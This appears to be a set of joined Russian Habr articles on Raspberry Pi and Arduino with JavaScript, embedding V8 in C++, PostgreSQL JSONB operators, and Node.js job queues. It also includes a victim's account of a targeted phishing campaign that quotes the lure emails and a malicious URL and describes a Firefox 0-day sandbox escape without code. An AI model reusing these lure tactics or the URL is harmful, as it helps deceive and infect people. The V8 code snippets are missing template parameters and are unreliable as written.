В облаке поднимается сервер. Его клиент — то же мобильное приложение, которое держит соединение через HTTP или WebSocket. С другой стороны соединение держится уже через Raspberry Pi, используя HTTP или тот же самый MQTT.
В таком подходе преимущество в полном контроле: валидация, авторизация, отказ клиентам. При этом всемирная доступность — устройство в Москве, а коммуникация с ним доступна из Владивостока.
### Ограничения Raspberry Pi
**Длинная загрузка.** Raspberry Pi — полноценный компьютер и на старт требуется время. В качестве винчестера используется SD-карта. Даже самая быстрая карта все равно проигрывает обычным HDD, не говоря о SSD. По времени загрузка приближается к минуте.
**Следующий недостаток — это энергопотребление**. В плане энергоэффективности, рассуждайте о Raspberry Pi как о мобильном устройстве. От аккумулятора она протянет недолго — счет идет на часы. Чтобы устройство работало полгода или год, требуется грамотная программа для микроконтроллера и комплект батареек.
**Бедный GPIO — general-purpose input/output**. Фичи подачи волн, считывание волн, работа с аналоговыми сигналами у Raspberry Pi гораздо слабее, чем у микроконтроллеров, для которых это основная задача. Например, из коробки на Raspberry Pi не удастся управлять сервоприводом в аппаратном режиме.

Ограничение условно, потому что его можно обойти расширением. Например, железкой [Troyka Cap](https://amperka.ru/product/raspberry-troyka-cap), которая берет все низкоуровневое управление работы с сигналами на себя. Raspberry Pi общается с ней с помощью высокоуровневого пакета. Отдает команды покрутить сервопривод и он работает. С помощью таких плат расширения можно подключать все, что угодно.
Arduino
-------
Можно взять обычную **Arduino**, которая всем надоела. Но JavaScript придется перенести куда-нибудь, что может крутить Node JS — старый компьютер или та же Raspberry Pi.

Соединяем старый ненужный компьютер с Arduino через USB-кабель. В Arduino один раз заливаем стандартную прошивку [Firmata](https://github.com/firmata/firmata.js). Она превращает Arduino в зомби, который выполняет указания мастера — старого компьютера. Мастер говорит передать на такой-то пин такой-то сигнал, и Arduino передает.
Для коммуникации используются библиотеки с NPM — [SerialPort](https://serialport.io/) и Firmata с понятным API. Так вы опять в мире JS, пишете высокоуровневую программу, которую отправляете на свой сервер. Работу с сигналами доверяете Arduino, и она ее исполняет.
Не всегда с Firmata получится управлять всем. Она способна обеспечить взаимодействие с тем железом, для которого предназначена: сервоприводы, светодиодные ленты, медиа-контроллеры. Но если возможность считывать вполне конкретный гироскоп или акселерометр не заложена — не подойдет. Тогда придётся на обычную Arduino писать программу на C.
Но это еще не все — если писать на C нет желания, воспользуйтесь Open Source инструментом [XOD.io](https://xod.io).

Это визуальная среда программирования, где граф, который вы строите, превращается в сишный код, и уже его можно компилировать и заливать. XOD.io позволяет людям, которые слабо знакомы с тонкостями и нюансами микроконтроллерного программирования, быстро создавать простые программы. Если вы выросли из Firmata, но пока не чувствуете сил писать на низком уровне — используйте XOD.io.
> Следующая конференция [FrontendConf](https://frontendconf.ru/moscow/2019/) пройдет в октябре. Знаете о JavaScript такое, чего не знает большинство фронтенд-разработчиков, разрабатываете интерфейсы, которыми удобно пользоваться или нашли грааль производительности и готовы рассказать, где он находится, — [ждем заявки](https://conf.ontico.ru/lectures/propose?conference=fc2019-moscow) на доклады.
>
>
>
> Интересные доклады в программе, новости конференции, видео и статьи собираем в регулярную рассылку — [подписывайтесь](http://eepurl.com/bb99tn). | https://habr.com/ru/post/450826/ | null | ru | null |
# Использование V8, часть 2
Использование V8
Часть 2. Темплейты объектов, уведомления при уничтожении и пр.
Часть 1 здесь: [krovosos.habrahabr.ru/blog/72474](http://krovosos.habrahabr.ru/blog/72474/)
**— Темплейты объектов V8**
Иногда мы не хотим создавать javascript-объект «с нуля». Иногда мы хотим, чтобы объект V8 сразу давал нам некоторый функционал. Например, мы хотим, чтобы объект имел методы и сразу был связан с каким-то нашим набором функций C++ или «оборачивал» какой-то класс C++.
Также возможно мы хотим связать с этим объектом V8 какие-то свои указатели (внешние для V8). Например, указатель на связанный экземпляр класса C++.
Для этого нужно использовать темплейты объектов (класс ObjectTemplate). Создавая объект V8 на базе темплейта мы сразу начиняем его неким функционалом. Для каждого из типов объектов, которые мы хотим создавать позднее в runtime период, мы должны создать темплейт (и сохранить его в постоянный хэндл V8). Позднее при создании объектов мы будем указывать этот темплейт.
Предположим, что у нас есть C++ класс, который оборачивает базу данных (например, SQLITE) следующим образом:
> `class dblite
>
> {
>
> bool open(const char\* name);
>
> void close();
>
> bool execute(const char\* sql);
>
> int error\_code();
>
> };
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Допустим, мы хотим иметь объект V8, который оборачивает объект dblite. Допустим мы хотим, чтобы объект V8 предоставлял методы open(), close(), execute() и свойство errorCode.
Для этого вначале придется написать некий вспомогательный код.
Прежде всего нужно будет забирать из объекта V8 связанные ссылки с объектами C++. При создании темплейта мы указываем сколько именно ссылок мы хотим хранить (это будет показано позднее) и объект V8 создает внутри себя обычный массив элементов void\*. Затем мы можем обратиться к его элементам, забрать void\* и преобразовать в нужный нам класс C++. Например, если мы знаем что в нулевой ячейке массива внешних ссыылок объекта V8 хранится указатель на класс C++ dblite, можно получить его так:
> `dblite\* unwrap\_dblite(Handle obj)
>
> {
>
> Handle field = Handle::Cast(obj->GetInternalField(0));
>
> void\* ptr = field->Value();
>
> return static\_cast(ptr);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Далее нужно объявить в своем C++ коде функции обратного вызова. То бишь функции C++, которые будут вызываться из V8. Пока рассмотрим два вида подобного вызова.
Обратный вызов из V8 в C++ для получения значения свойства (property) объекта:
> `Handle SomeProperty(Local<String> name,const AccessorInfo& info)
>
> {
>
> // info.Holder() указывает на объект V8 (класс Handle)
>
> // name это имя свойства, к которому обращаются
>
> ...
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Обратный вызов из V8 в C++, который происходит при вызове метода объекта V8:
> `Handle SomeMethod(const Arguments& args)
>
> {
>
> // args.This() указывает на объект V8 (класс Handle)
>
> // args (в целом) это массив переданных значений
>
> ...
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Например, для свойства errorCode функция обратного вызова могла бы выглядеть так:
> `Handle ErrorCode(Local<String> name,const AccessorInfo& info)
>
> {
>
> // получить Handle, забрать из него указатель на экземпляр dblite, вызвать error\_code(),
>
> // поместить результат в объект V8 (целое число), вернуть его
>
> return Integer::New(unwrap\_dblite(info.Holder())->error\_code());
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
А для метода open() функция обратного вызова могла бы выглядеть так:
> `Handle Open(const Arguments& args)
>
> {
>
> if (args.Length() < 1) return Undefined(); // нету параметров? отбой!
>
> dblite\* db = unwrap\_dblite(args.This()); // забираем указатель на dblite
>
> string sql = to\_string(args[0]); // получаем строку в C++, описание to\_string находится в первой части этой статьи
>
> return Boolean::New(db->open(sql.data())); // вызываем open() и возвращаем результат
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Надеюсь, вы уже можете написать аналогичные функции Close() и Execute() для связи с методами dblite::open() и dblite::execute()?
> `Handle Close(const Arguments& args)
>
> {
>
> // самостоятельная работа по реализации этой функции!
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
> `Handle Execute(const Arguments& args)
>
> {
>
> // самостоятельная работа по реализации этой функции!
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вообщем, мы уже готовы создать темплейт для объекта V8, который оборачивает dblite:
> `Handle CreateDbLiteTemplate()
>
> {
>
> HandleScope handle\_scope;
>
> Local result = ObjectTemplate::New(); // создаем новый темплейт
>
> result->SetInternalFieldCount(1); // отводим в нем один слот для хранения внешних (для V8) ссылок (void\*)
>
> // в нашем случае в нулевой ячейке будет храниться dblite\*
>
>
>
> // прописываем свойство объекта (НЕ ФУНКЦИЮ) - зачем нам лишние скобки?
>
> result->SetAccessor(String::NewSymbol("errorCode"), ErrorCode); // получить код ошибки
>
>
>
> // прописываем функции - методы объекта
>
> result->Set(String::NewSymbol("open"), FunctionTemplate::New(Open));
>
> result->Set(String::NewSymbol("close"), FunctionTemplate::New(Close));
>
> result->Set(String::NewSymbol("execute"), FunctionTemplate::New(Execute));
>
>
>
> // возвращаем временный хэндл хитрым образом, который переносит наш хэндл в предыдущий HandleScope и не дает ему
>
> // уничтожиться при уничтожении "нашего" HandleScope - handle\_scope
>
> return handle\_scope.Close(result);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Небольшие пояснения. String::NewSymbol() использует хэш имен и работает быстрее String::New(), если используются зараннее известные имена.
Функция в темплейте объекта прописывается через темплейт функции (FunctionTemplate).
Теперь мы уже готовы написать функцию, которая создает объект V8 на базе dblite? Не вполне. А как же быть с временем жизни подобного объекта? Если мы сделаем его постоянным — он никогда не уничтожится. Временным — он уничтожится сборщиком мусора и вместе с ним «утечет» память, так как связанный экземпляр объекта dblite не будет уничтожен.
Итак, плавно переходим к следующей части.
**— Получение уведомлений при уничтожении объектов V8**
Как упоминалось в первой части, время жизни объекта V8 управляется самим V8 на основании счетчиков использования.
Получается, что постоянный хэндл никогда не освободит объект для V8. А временный будет уничтожен самим V8, но мы про это никак не узнаем.
Для выхода из этой ситуации V8 использует концепцию «слабо-связных» ссылок. Объект V8 можно пометить как «слабо-связанный» и передать функцию уведомления для обратного вызова. В какой-то момент времени сборщик мусора заметит, что на объект V8 ссылаются только «слабо-связанные» объекты и вызовет переданную функцию.
Объект делается «слабо-связанным» функцией MakeWeak:
> `void Persistent::MakeWeak(void\* parameters, WeakReferenceCallback callback);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Функция обратного вызова уведомления о «полной слабо-связанности» объекта для нашего случая может выглядеть так:
> `void DbLiteWeakCallback(Persistent object, void\* parameter)
>
> {
>
> dblite\* db = (dblite\*) parameter; // сюда передается parameters из MakeWeak, мы будет использовать его для передачи указателя dblite\*
>
> delete db; // уничтожаем наш C++ объект
>
> object.ClearWeak(); // снимаем признак "слабо-связанности", больше вызовов этой функции не требуется
>
> object.Dispose(); // этот вызов тоже необходим, последняя постоянная ссылка на объект уничтожается
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вот теперь мы уже готовы написать код для создания объекта V8, оборачивающего dblite.
> `Persistent DbLite\_template; // здесь храним темплейт
>
>
>
> Persistent CreateDbLite(const char\* db\_name)
>
> {
>
> Persistent obj;
>
> // если еще не создали темплейт - делаем это сейчас
>
> if (DbLite\_template.IsEmpty()) DbLite\_template = Persistent::New(CreateDbLiteTemplate());
>
> // создаем новый c++ объект
>
> dblite\* db = new dblite; if (db\_name) db->open(db\_name);
>
> // создаем новый js объект на базе шаблона
>
> obj = Persistent::New(DbLite\_template->NewInstance());
>
> // помечаем его "слабо-связанным", в parameter передаем указатель на наш экземпляр dblite\*
>
> obj.MakeWeak(db, DbLiteWeakCallback);
>
> // прописываем в js объект ссылку на c++ объект
>
> obj->SetInternalField(0, External::New(db));
>
> return obj;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Все замечательно, но как из кода javascript «добраться» до функции CreateDblite? Необходимо при создании контекста в его темплейт (да, да у контекстов тоже могут быть темплейты) добавить соответствующий метод. | https://habr.com/ru/post/72592/ | null | ru | null |
# Я был в семи словах от того, чтобы стать жертвой таргетированного фишинга
Три недели назад я получил очень лестное письмо из Кембриджского университета с предложением выступить судьёй на премии Адама Смита по экономике:
> *Дорогой Роберт,
>
>
>
> Меня зовут Грегори Харрис. Я один из Организаторов премии Адама Смита.
>
>
>
> Каждый год мы обновляем команду независимых специалистов для оценки качества конкурирующих проектов: `http://people.ds.cam.ac.uk/grh37/awards/Adam_Smith_Prize`
>
>
>
> Наши коллеги рекомендовали вас как опытного специалиста в этой области.
>
>
>
> Нам нужна ваша помощь в оценке нескольких проектов для премии Адама Смита.
>
>
>
> Ждём вашего ответа.
>
>
>
> С наилучшими пожеланиями, Грегори Харрис*
Я бы не назвал себя «экспертом» по экономике, но запрос университета не казался чем-то невероятным. У меня есть подписка на *The Economist*, и я понимаю — очень грубо — как и почему центральные банки устанавливают процентные ставки. Я читал «Капитал в двадцать первом веке» и в основном понял суть первой половины. [Несколько](https://robertheaton.com/2018/06/05/why-economists-need-bureaucracy/) [постов](https://robertheaton.com/2019/03/17/robert-prove-that-your-randomized-trial-really-was-random/) в [моём](https://robertheaton.com/2019/02/24/making-peace-with-simpsons-paradox/) [блоге](https://robertheaton.com/2019/03/31/the-robot-reserve-army-of-labor/) помечены тегом «экономика». Возможно, я могу внести некий вклад в новую дисциплину вычислительной экономики. В целом казалось вполне вероятным, что организаторы премии Адама Смита захотят услышать мою точку зрения. Я предполагал много неоплачиваемой работы, но всё равно предложение было очень приятным.
Тем не менее, в глубине души я чувствовал, что возникло некое недопонимание. Вдруг меня — Роберта Хитона — перепутали с каким-нибудь профессором Хобертом Ритоном из Калифорнийского университета в Сан-Диего, специалистом по торговой теории Хекшера — Олина, который терпеливо ждёт возможности продолжить карьеру через трансатлантическое сотрудничество. Тем не менее, я решил потянуть за эту ниточку и слегка пощекотать фантазию.
Рефлекторно я выполнил некоторые базовые проверки безопасности. Письмо было отправлено с адреса `@cam.ac.uk`. Я навёл мышь на ссылку в письме — `http://people.ds.cam.ac.uk/grh37/awards/Adam_Smith_Prize`. Она указывала на тот же URL, что и в тексте, на валидном поддомене `cam.ac.uk`. Мне показалось немного странным, что страница размещена в личном каталоге grh327 вместо страницы факультета экономики; но ладно уж, вероятно, так меньше бюрократии. Я пошёл по ссылке и немного почитал об истории премии Адама Смита.
Если бы «Грегори» добавил на эту страницу всего семь дополнительных слов: «Страницу следует просматривать в браузере Mozilla Firefox» — я бы точно облажался. Но об этом позже.
Затем я зашёл на главную страницу `cam.ac.uk` и убедился, что это действительно домен Кембриджского университета. Я быстро погуглил «Грегори Харриса из Кембриджа», но мало что нашёл. Смутно помню какую-то учётную запись LinkedIn. Но это нормально, не у каждого есть профиль в Twitter или кулинарный блог.
Помню, что письмо Грегори показалось мне очень коротким и плохо сформулированным. Я ещё подумал, что ему неплохо бы взять несколько уроков, как эффективно просить незнакомцев в интернете делать для него бесплатную работу. Ему повезло, что меня не волновали такие мелочи. Ему также повезло, что мне было всё равно, что он пропустил “the” в предложении `We need your assistance in evaluating several projects for Adam Smith Prize`. Видимо, меня также не волновало, что он написал «Организаторы» с заглавной буквы и что он, похоже, не понимает, что абзац может содержать больше одного предложения.
В то время я просто думал, что он не очень хороший писатель.
Я послал Грегори короткий ответ, предварительно выразив интерес и попросив предоставить дополнительную информацию.
> *Здравствуйте, Грегори,
>
>
>
> Спасибо за ваше письмо. Конечно, мне интересно. Не могли бы вы рассказать немного больше о том, что для этого нужно и кто меня рекомендовал?
>
>
>
> Всего лучшего, Роб*
Грегори быстро ответил — я был в деле!
> *Здравствуйте, Роб,
>
>
>
> Спасибо за быстрый ответ.
>
>
>
> Ваша кандидатура была в списке кандидатов, который мы получили от Университе́та штата Калифорния в Сан-Франци́ско.
>
>
>
> Мы вышлем вам описание нескольких проектов и список вопросов и критериев для их оценки.
>
>
>
> Думаю, план будет готов к середине июня.
>
>
>
> С наилучшими пожеланиями, Грегори*
Я начал чувствовать себя словно какой-то обманщик. Бедняга Хоберт Ритон сидит в своём офисе в Сан-Диего в полном одиночестве и удивляется, почему никто не приглашает его судьёй на конкурс. Я решил поделиться своими сомнениями со своим новым другом Грегори, не скрывая сомнений в своих навыках. Если он всё равно захочет взять меня на конкурс, то это не моя вина.
> *Здравствуйте, Грегори,
>
>
>
> Я начинаю думать, вдруг возникла какая-то путаница. Я прочитал несколько книг Пола Кругмана, но никогда не изучал и не занимался экономикой. Я инженер-программист — это моё занятие и образование (https://www.linkedin.com/in/robertjheaton/). Что вы думаете на этот счёт? Может быть, в Сан-Франциско есть ещё один Роберт Хитон, который знает немного больше об экономике?
>
>
>
> Роб*
Однако Грегори согласился (быстрее, чем я надеялся), что, возможно, произошла ошибка.
> *Здравствуйте, Роб,
>
>
>
> Да, возможна ошибка. Я проконсультируюсь с коллегами и вскоре свяжусь с вами.
>
>
>
> С наилучшими пожеланиями, Грегори*
Это было последнее, что я слышал от Грегори Харриса. Казалось, что на этом история закончена.
Но в пятницу пришло письмо от Coinbase:
> *Здравствуйте,
>
>
>
> Возможно, вы недавно получили электронное письмо от человека по имени Грегори Харрис или Нил Моррис, выдающих себя за организаторов конкурса Кембриджского университета. Это поддельные профили, принадлежащие продвинутому злоумышленнику, который пытается установить вредоносное ПО на ваш компьютер...*
Если подумать, это действительно имело смысл.
Я чуть не стал жертвой технически продвинутой кампании по таргетированному фишингу. Насколько я могу понять (это нигде явно не писали, и я вполне могу ошибаться), злоумышленники скомпрометировали учётные записи электронной почты и веб-страницы в Кембриджском университете, принадлежащие двум людям по имени «Грегори Харрис» и «Нил Моррис». Затем использовали эти учётные записи для проведения кампании по фишингу с целью подтолкнуть каждую жертву посетить одну из двух скомпрометированных страниц, размещённых на `http://people.ds.cam.ac.uk`. Если жертва использовала браузер Firefox, то вредоносный Javascript на странице [использовал 0-day уязвимость в Firefox](https://objective-see.com/blog/blog_0x43.html), которая позволяла эксплоиту выйти за пределы песочницы в браузере и запустить вредоносное ПО непосредственно в операционной системе.
Я беззаботно несколько раз переходил по ссылке, которую прислал «Грегори Харрис». К счастью, я использовал Chrome, поэтому JavaScript-эксплоит злоумышленников ничего не сделал. Но если бы злоумышленники сделали малость и добавили в начале страницы всего семь слов «Страницу следует просматривать в браузере Mozilla Firefox» — меня бы поимели. Я бы посмеялся над неумехами веб-разработчиками, которые до сих пор не реализовали базовую кросс-браузерную совместимость, и самодовольно скопировал бы ссылку в Firefox. Даже непонятно, почему злоумышленники так не сделали. Возможно, у них не было полного контроля над содержанием страницы или они старались действовать максимально тонко.
Изначально злоумышленники нацеливались на сотрудников криптовалютной биржи Coinbase. Но вскоре расширили кампанию на более широкую аудиторию людей, предположительно связанных с криптовалютой. Вероятно, они хотели похитить наши сладкие неотслеживаемые кусочки блокчейна. В любом случае, им не повезло, потому что я никогда не владел никакой криптовалютой, кроме нескольких стелларов, которые получил бесплатно и забыл пароль. Если бы они или какие-то другие злоумышленники помогли их вернуть, я был бы очень благодарен.
Обладая двумя настоящими профилями, 0-day уязвимостью Firefox и списком адресов электронной почты людей, связанных с криптовалютой (плюс я), злоумышленники приступили к работе. Они безжалостно эксплуатировали слегка раздутое самомнение невинных людей в своих способностях и важности — и заражали трояном каждого, кто открывал ссылку в Firefox на MacOS. Уязвимости Firefox теперь исправлены, а веб-страницы из фишинговых писем удалены. Но я удивлюсь, если хотя бы несколько человек не попали на парочку сатоши или на миллиард.
Не уверен, какую роль в этой истории играет Кембриджский университет. Не знаю, являются ли «Грегори Харрис» и «Нил Моррис» реальными людьми, чьи университетские аккаунты были скомпрометированы, или это фейковые личности, созданные тем, кто скомпрометировал всю университетскую вычислительную систему, или я просто совершенно не понимаю, что произошло. На всякий случай не хочу публично совать нос в онлайновую жизнь Грегори или Нила, если это реальные люди, но сильно подозреваю, что это всё-таки фейковые аккаунты. Это абсолютно безосновательное предположение, как и всё последующее, так что если вы работаете в Кембриджском университете, прошу не направлять в меня лучи ненависти. Пожалуйста, расскажите, что произошло на самом деле.
Я не смог найти в онлайне никаких следов Грегори Харриса или Нила Морриса, кроме их предполагаемых профилей LinkedIn. Ещё раз, это нормально. Не каждый ведёт Instagram или пишет фанфики Star Wars. Тем не менее, LinkedIn-профиль Грегори Харриса недавно удалён — он по-прежнему появляется в поиске Google, но не доступен в LinkedIn. И хотя профиль Нила Морриса всё ещё там, это наверняка подделка.
На первый взгляд, профиль Нила выглядит достаточно разумно.

Но быстрый поиск Google показывает, что описание скопировано из другого профиля LinkedIn.

Для меня этого достаточно, чтобы подтвердить подозрения. Но если посмотреть ближе, обнаружим ещё несколько забавных деталей:
* Описание Нилом своей степени магистра немного странно. Он написал «пять курсов и диссертация», но затем перечисляет только четыре курса.

* Нил провёл семь лет в средней школе. Это стандарт в Великобритании. Но его последние два года, видимо, совпали с первыми двумя годами в университете. Это не имеет смысла.
* Нил описывает свое довузовское образование как “High School”. У нас в Великобритании нет “High School” — мы называем её “Secondary School”. Это могло иметь смысл, если бы Нил был американцем или пытался общаться с американской аудиторией, но никаких признаков этого нет.

* Фотография его профиля LinkedIn — стоковое фото Кембриджского университета. Я сначала не обратил внимания, но в свете всего вышесказанного это кажется немного странным. Действительно ли он так любит свой университет, что использует его фотографию в своём профессиональном профиле? Даже не фотографию офиса, а университета? Более вероятно, что некто пытается сделать фальшивый профиль, который говорит случайному читателю: «Я работаю в Кембриджском университете, тут нечего смотреть».

Нил, если вы существуете и это ваш реальный профиль LinkedIn, то прошу прощения. Но если вы такой реальный человек, то зачем скопировали чужое самоописание?
Не думаю, что с моей стороны было оплошностью нажать на ссылку в фишинговом письме. Эксплоит для 0-day уязвимости браузера на поддомене `cam.ac.uk` не входит в мою личную модель угроз, и я думаю, что это разумно. Безопасность следует балансировать с прагматизмом. Невозможно всё в мире подписать GPG-подписью в сети доверия, которая ведёт к Брюсу Шнайеру. Впрочем, мой [твиттер](https://twitter.com/RobJHeaton) уже готов к желчной критике этого утверждения, в личных сообщениях.
Тем не менее, этот эпизод оставил чувство невероятной неловкости. Хотя история заканчивается благополучно, я всё равно попался на крючок фишинг-атаки, и практически заглотил наживку. Мне просто повезло, что вектором атаки была 0-day для программного обеспечения, которое я не использую, а не что-то более заурядное. Если бы обмен письмами немного продолжился, вероятно, я бы включил макросы для документов Microsoft Office, которые прислал Грегори Харрис, и мог бы даже запустить программу, которую он прислал, если бы он сказал, что это часть процесса регистрации. Как я уже упоминал, у меня нет криптовалюты, но есть деньги на счетах в интернет-банке, которые вообще-то желательно сохранить.
Не знаю, какова мораль этой истории. Наверное, главный вывод в том, что следует сохранять бдительность при общении с незнакомцами в интернете, даже если у них легитимные адреса электронной почты c валидными DKIM-подписями. Кроме того, очень легко упустить из внимания большое количество несоответствий и странностей, если вы верите в чью-то историю, особенно если эта история вам приятна. Оглядываясь назад, совершенно абсурдно было поверить, что Кембриджский университет пригласит меня судьёй на экономический конкурс, а перечитывая электронную почту Грегори Харриса, сразу видно, что это не профессионал по онлайн-коммуникациям. Но я не думал критически и был убаюкан ложным чувством безопасности из-за почты с адреса `@cam.ac.uk` и собственного эго.
И последняя мораль. Дважды подумайте, прежде чем скромно (и нескромно тоже) рассказывать окружающим, что вас пригласили судить премию Адама Смита по экономике. | https://habr.com/ru/post/457990/ | null | ru | null |
# JSON и PostgreSQL 9.5: с еще более мощными инструментами
PostgreSQL 9.5 представил новый функционал, связанный с JSONB, значительно усиливающий его уже имеющиеся NoSQL характеристики. С добавлением новых операторов и функций, теперь стало возможно с легкостью изменять данные, хранящиеся в JSONB формате. В этой статье будут представлены эти новые операторы с примерами, как им можно использовать.
С добавлением типа данных JSON в версии 9.2, PostgreSQL наконец-то начал поддерживать JSON нативно. Несмотря на то что с выходом этой версии стало возможно использовать PostgreSQL как «NoSQL» базу данных, не так много можно было сделать на самом деле в то время из-за нехватки операторов и интересных функций. С момента выхода 9.2 версии, поддержка JSON значительно улучшалась в каждой следующей версии PostgreSQL, выливаясь сегодня в полное преодоление изначальных ограничений.
Вероятно, наиболее запоминающимися изменениями были добавление типа данных JSONB в PostgreSQL 9.4 и, в нынешней версии PostgreSQL 9.5, представление новых операторов и функций, которые позволят Вам изменять и управлять JSONB данными.
В этой статье мы сосредоточим внимание на новых возможностях, принесенных Postgres 9.5. Однако, прежде чем погрузиться в эту тему, если Вы хотите узнать больше о различиях между JSON и JSONB типами данных, или если у Вас есть сомнения по поводу уместности использования «NoSQL» базы данных в Вашем случае, я рекомендую ознакомится со следующими статьями, посвященными вышеперечисленным темам (названия статей и авторы оставлены в оригинале):
* [NoSQL with PostgreSQL 9.4 and JSONB](http://blog.2ndquadrant.com/nosql-postgresql-9-4-jsonb/) by Giuseppe Broccolo
* [JSONB type performance in PostgreSQL 9.4](http://blog.2ndquadrant.com/jsonb-type-performance-postgresql-9-4/) by Marco Nenciarini
* [PostgreSQL anti-patterns: Unnecessary json/hstore dynamic columns](http://blog.2ndquadrant.com/postgresql-anti-patterns-unnecessary-jsonhstore-dynamic-columns/) by Craig Ringer
**Новые JSONB операторы**
-------------------------
Операторы и функции, присутствовавшие в PostgreSQL до версии 9.4, позволяли только извлекать JSONB данные. Поэтому, чтобы изменить эти данные, приходилось извлекать их, изменять, затем повторно вставлять их в базу. Не слишком практично, некоторые сказали бы.
Новые операторы представленные в PostgreSQL 9.5, которые были основаны на *jsonbx* расширении для PostgreSQL 9.4, смогли это изменить, значительно улучшая возможности взаимодействия с JSONB данными.
#### **Конкатенация при помощи ||**
Теперь Вы можете конкатенировать два JSONB объекта используя оператор ||:
```
SELECT
'{"name": "Marie",
"age": 45}'::jsonb || '{"city": "Paris"}'::jsonb;
?column?
----------------------------------------------
{"age": 45, "name": "Marie", "city": "Paris"}
(1 row)
```
В данном примере, ключ *city* добавлен к первому JSONB объекту.
Кроме того, данный оператор может быть использован для перезаписи уже имеющихся значений:
```
SELECT
'{"city": "Niceland",
"population": 1000}'::jsonb || '{"population": 9999}'::jsonb;
?column?
-------------------------------------------
{"city": "Niceland", "population": 9999}
(1 row)
```
В данном случае, значение ключа *population* было переписано на значение из второго объекта.
#### **Удаление при помощи -**
Оператор **-** может удалить пару ключ/значение из JSONB объекта:
```
SELECT
'{"name": "Karina",
"email": "karina@localhost"}'::jsonb - 'email';
?column?
-------------------
{"name": "Karina"}
(1 row)
```
Как Вы можете видеть, ключ *email*, указанный оператором **-**, был удален из объекта.
Кроме того, возможно удалить элемент из массива:
```
SELECT
'["animal","plant","mineral"]'::jsonb - 1;
?column?
-----------------
["animal", "mineral"]
(1 row)
```
Вышестоящий пример показывает массив, состоящий из 3 элементов. Зная что первый элемент массива соотносится с 0 позицией (*animal*), оператор **-** указывает на элемент, расположенный на позиции 1 и удаляет *plant* из массива.
#### **Удаление при помощи #-**
Разница в сравнении с оператором **-** заключается в том, что **#-** оператор может удалить вложенную пару ключ/значение, если путь до нее указан:
```
SELECT
'{"name": "Claudia",
"contact": {
"phone": "555-5555",
"fax": "111-1111"}}'::jsonb #- '{contact,fax}'::text[];
?column?
---------------------------------------------------------
{"name": "Claudia", "contact": {"phone": "555-5555"}}
(1 row)
```
Здесь, ключ *fax* вложен в **contact**. Мы используем оператор **#-** с указанием пути до ключа *fax*, чтобы удалить его.
Новые JSONB функции
-------------------
Для большей мощности при работе с JSONB данными, вместо только их удаления и перезаписи, мы теперь можем использовать новую JSONB функцию:
#### jsonb\_set
Новая функция обработки *jsonb\_set* позволяет изменять значение для специфического ключа:
```
SELECT
jsonb_set(
'{"name": "Mary",
"contact":
{"phone": "555-5555",
"fax": "111-1111"}}'::jsonb,
'{contact,phone}',
'"000-8888"'::jsonb,
false);
jsonb_replace
--------------------------------------------------------------------------------
{"name": "Mary", "contact": {"fax": "111-1111", "phone": "000-8888"}}
(1 row)
```
Гораздо проще понять вышестоящий пример зная структуру *jsonb\_set* функции. Она имеет 4 аргумента:
* target jsonb: значение JSONB, которое должно быть изменено
* path text[]: путь до интересующего значения, представленный в виде текстового массива
* new\_value jsonb: новая связка ключ/значение, которая должна быть изменена (или добавлена)
* create\_missing boolean: Опционное поле, которое позволяет создание новой связки ключ/значение, если она еще не существует
Оглядываясь на предыдущий пример, на этот раз понимая его структуру, мы видим что вложенный в *contact* ключ *phone* был изменен функцией **jsonb\_set**.
Вот еще один пример, на этот раз создающий новый ключ посредством использования логического значения **true** (4й аргумент в структуре функции *jsonb\_set*). Как говорилось выше, этот аргумент имеет значение *true* по-умолчанию, так что не обязательно его указывать явно в следующем примере:
```
SELECT
jsonb_set(
'{"name": "Mary",
"contact":
{"phone": "555-5555",
"fax": "111-1111"}}'::jsonb,
'{contact,skype}',
'"maryskype"'::jsonb,
true);
jsonb_set
------------------------------------------------------------------------------------------------------
{"name": "Mary", "contact": {"fax": "111-1111", "phone": "555-5555", "skype": "maryskype"}}
(1 row)
```
Связка ключ/значение *skype*, который не присутствует в оригинальном JSONB объекте, был добавлен и находится на том уровне вложенности, который был указан во втором аргументе **jsonb\_set** функции.
Если же вместо **true** в 4й аргумент функции *jsonb\_set* поставить **false**, то ключ *skype* не будет добавлен в исходный JSONB объект.
#### **jsonb\_pretty**
Чтение JSONB записи не так то уж просто, учитывая что она не хранит пробелы. Функция **jsonb\_pretty** форматирует вывод, делая его более легким для чтения:
```
SELECT
jsonb_pretty(
jsonb_set(
'{"name": "Joan",
"contact": {
"phone": "555-5555",
"fax": "111-1111"}}'::jsonb,
'{contact,phone}',
'"000-1234"'::jsonb));
jsonb_pretty
---------------------------------
{ +
"name": "Joan", +
"contact": { +
"fax": "111-1111", +
"phone": "000-1234" +
} +
}
(1 row)
```
Снова, в этом примере, значение вложенного в *contact* ключа *phone* изменено на значение, переданное в 3м аргументе функции *jsonb\_set*. Единственная разница заключается в том, что мы использовали теперь ее вместе с функцией *jsonb\_pretty*, вывод теперь показан в более понятном и читаемом виде.
Заключение
----------
Вопреки тому что нам пытаются доказать, что нереляционная база данных не может быть универсальным решением, далеко не все с этим согласятся.
Поэтому, говоря о «NoSQL» базах данных, нужно иметь в голове мысли о том, подойдет ли Вам такая база лучше, чем реляционная. PostgreSQL, с его JSONB особенностями, может дать Вам преимущество: можно использовать оба варианта (и документоориентированную, и реляционную базы данных), предоставленные одним и тем же решением, избегая всех сложностей использования двух различных продуктов. | https://habr.com/ru/post/304026/ | null | ru | null |
# Иструменты Node.js разработчика. Очереди заданий (job queue)
При реализации бэка веб-приложений и мобильных приложений, даже самых простых, уже стало привычным использование таких инструментов как: базы данных, почтовый (smtp) сервер, redis-сервер. Набор используемых инструментов постоянно расширяется. Например, очереди сообщений, судя по количеству установок пакета [amqplib](https://www.npmjs.com/package/amqplib) (650 тыс. установок в неделю), используется наравне с реляционными базами данных (пакет mysql 460 тыс. установок в неделю и pg 800 тыс. установок в неделю).
